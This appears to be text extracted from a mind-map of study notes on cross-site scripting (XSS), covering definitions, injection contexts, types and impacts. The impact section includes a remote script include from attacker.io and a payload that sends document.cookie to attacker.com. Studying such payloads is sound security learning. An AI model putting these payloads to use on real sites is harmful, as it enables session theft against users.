 XSS
What is XSS ?
Common Web Application Vulnerablitiy
Bypasses SOP (Same Origin Policy)
Attacker masquerade as victim
Serves malicious JS to victim
Exfiltrating information
Caused when user input is reflected
back
without proper sanitation and escaping
Context
HTML tags
<p>{payload here}</p>
HTML attributes
<input type="text" value="{payload
here}">
<input type='text' value='{payload
here}'>
<input type="text" value={payload here}>
HTML comments
<!-- {payload here} -->
Event Handler
<svg onload="{payload here}">
Within Script tags
<script>{payload_here}<script>
<script> var x = "{payload_here}"; <
script>
URL
<a href="{payload here}"> login </a>
Types
Source Based
Refleceted
payload is injected in request and
served directly by the server in
response
Stored/Persistent
Application store payload in DB / file
to serve later resulting in stored xss
DOM Based
Refleceted
Payload is injected in request and
served to victim directly but in the
DOM which is
generated by JS engine with the code
received
Stored/Persistent
Application stores payload and
executed upon DOM formation
Self XSS
Executes only in current page
low severity
just an indication of bad coding practice
But can be chained with other attacks i.
e CSRF
Impact
CSRF
<script src=//attacker.io/xss.js></
script> CSRF
session stealing
<svg onload=fetch('//attacker.com/?
cookie=' + document.cookie)>
keylogging
defacement
phishing
DOS (victim browser)
redirect victim to other website
Hosting malicious files to download